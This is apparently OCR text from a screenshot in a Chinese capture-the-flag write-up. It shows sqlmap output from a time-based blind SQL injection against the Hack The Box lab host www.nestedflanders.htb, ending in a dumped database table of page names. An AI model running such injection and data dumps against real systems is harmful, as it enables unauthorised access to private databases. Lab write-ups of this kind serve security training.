 dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUnattended
dayu@kali: ~/桌面/dayuUna
dayu@kali: ~/桌面/dayuUnattended 187x42
[10:25:35] [INFO] retrieved: 1
[10:25:49] [INFO] retrieved: 3
[10:26:05] [INFO] retrieved: contact.php
[10:29:13] [INFO] retrieved: 1
[10:29:26] [INFO] retrieved: 25
[10:29:55] [INFO] retrieved: main
[10:30:52] [INFO] retrieved: 0
[10:31:15] [INFO] retrieved: 465
[10:32:01] [INFO] retrieved: abo
[10:32:59] [ERROR] invalid character detected. retrying..
[10:32:59] [WARNING] increasing time delay to 4 seconds
ut
[10:33:40] [INFO] retrieved: 0
[10:34:07] [INFO] retrieved: 58
[10:35:06] [ERROR] invalid character detected. retrying..
[10:35:06] [WARNING] increasing time delay to 5 seconds
7
[10:35:29] [INFO] retrieved: con
[10:37:01] [ERROR] invalid character detected. retrying..
[10:37:01] [WARNING] increasing time delay to 6 seconds
tact
[10:38:30] [INFO] retrieved: 0
Database: neddy
Table: idname
[6 entries]
+------+-------------+----------+
| id   | name        | disabled |
+------+-------------+----------+
| 1    | main.\x81hp | 1        |
| 2    | about.php   | 1        |
| 3    | contact.php | 1        |
| 25   | main        | 0        |
| 465  | about       | 0        |
| 587  | contact     | 0        |
+------+-------------+----------+
[10:39:07] [INFO] table 'neddy.idname' dumped to CSV file '/home/dayu/.sqlmap/output/www.nestedflanders.htb/dump/neddy/idname.csv'
[10:39:07] [INFO] fetched data logged to text files under '/home/dayu/.sqlmap/output/www.nestedflanders.htb'
[*] ending @ 10:39:07 /2020-07-03/
大余安全
dayu@kali:~/桌面/dayuUnattended$
https://blog.csdn.net/qq_34801745